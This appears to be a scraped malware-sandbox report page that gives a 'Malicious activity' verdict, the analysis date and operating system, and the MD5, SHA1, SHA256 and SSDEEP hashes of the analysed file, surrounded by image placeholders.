
| Verdict: | Malicious activity |
| Analysis date: | February 05, 2025, 22:54:05 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |






| MD5: | EBAAE3E612077AD0A389BDBF2DA4DED7 |
| SHA1: | 15540DE6668781779139F20B56630D166F445671 |
| SHA256: | 04A19C3B364044D544710D11A1B3904FB59F13546E96D8671AA938148167418C |
| SSDEEP: | 3:T+LsV:aA |





